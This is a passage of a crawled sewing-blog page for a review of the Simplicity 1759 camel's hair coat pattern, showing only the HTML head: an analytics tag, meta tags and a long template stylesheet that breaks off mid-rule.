

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html
body_size: 67709
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-129371971-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129371971-1');
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ericabunker.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.ericabunker.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - RSS" href="https://www.ericabunker.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.blogger.com/feeds/14933168/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.ericabunker.com/feeds/6151211106020341596/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A/s640/Simplicity+1759-7.jpg' rel='image_src'/>
<meta content='http://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html' property='og:url'/>
<meta content='Review: Simplicity 1759 | A Classic Camel&#39;s Hair Coat!' property='og:title'/>
<meta content='sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A/w1200-h630-p-k-no-nu/Simplicity+1759-7.jpg' property='og:image'/>
<title>Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe: Review: Simplicity 1759 | A Classic Camel's Hair Coat!</title>
<meta content='' name='description'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minimal Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #777;
font-family: Lora;
font-size: 15px;
font-weight: 400;
font-style: normal;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
}
.post-entry a.more-link {
display: inline-block;
padding: 6px 12px;
margin-bottom: 0;
font-size: 14px;
font-weight: 400;
margin-top: 20px;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-ms-touch-action: manipulation;
touch-action: manipulation;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-image: none;
border: 1px solid rgba(34,34,34,0.08);
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #777!important;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 16px;
-moz-border-radius: 16px;
-ms-border-radius: 16px;
-o-border-radius: 16px;
border-radius: 16px;
color: #fff;
background-color: #000;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#EFEFEF;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 250px;
margin-right: 0;
float: none;
margin-bottom: 30px;
padding: 30px;
border-width: 1px;
border-style: solid;
border-color: rgba(34,34,34,0.1);
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:250px;
}
#sidebar iframe {
max-width:250px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font-family: Raleway;
font-size: 16px;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font-family: Raleway;
font-size: 13px;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
